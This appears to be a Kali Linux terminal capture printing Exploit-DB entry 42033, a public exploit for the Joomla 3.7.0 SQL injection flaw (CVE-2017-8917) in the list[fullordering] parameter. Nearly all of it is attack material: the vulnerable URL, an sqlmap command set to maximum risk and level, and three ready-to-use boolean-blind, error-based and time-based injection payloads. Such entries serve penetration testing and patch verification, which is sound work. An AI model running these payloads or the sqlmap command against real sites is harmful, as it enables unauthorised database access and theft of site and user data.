 (root㉿kali)-[~]
# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-
agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUA
L UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (E
LT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)